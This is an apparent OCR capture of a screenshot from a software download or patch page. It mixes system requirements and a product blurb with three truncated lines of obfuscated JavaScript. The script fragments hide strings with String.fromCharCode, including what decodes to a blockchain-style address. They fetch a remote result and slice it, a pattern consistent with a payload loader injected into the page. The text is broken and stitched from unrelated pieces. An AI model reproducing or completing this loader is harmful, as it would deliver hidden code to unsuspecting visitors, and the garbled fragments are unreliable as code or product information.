
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
Required: 64 GB
Powerful and user-friendly instrument that allows you